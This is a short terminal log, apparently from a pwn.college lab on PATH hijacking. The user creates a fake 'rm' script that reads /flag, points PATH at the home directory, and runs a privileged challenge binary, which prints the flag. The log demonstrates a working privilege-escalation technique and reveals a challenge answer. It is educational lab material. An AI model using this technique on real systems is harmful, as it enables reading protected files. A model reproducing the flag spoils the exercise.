 Connected!
hacker@path~hijacking-commands:~$ touch rm
hacker@path~hijacking-commands:~$ nano rm
hacker@path~hijacking-commands:~$ cat rm
read f < /flag
echo $f
hacker@path~hijacking-commands:~$ chmod a+x rm
hacker@path~hijacking-commands:~$ PATH="/home/hacker"
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
pwn.college{QEgLDZVmlndg-Dq0eq7QTyb3X89.ddzNyUDLyQjN1czW}
hacker@path~hijacking-commands:~$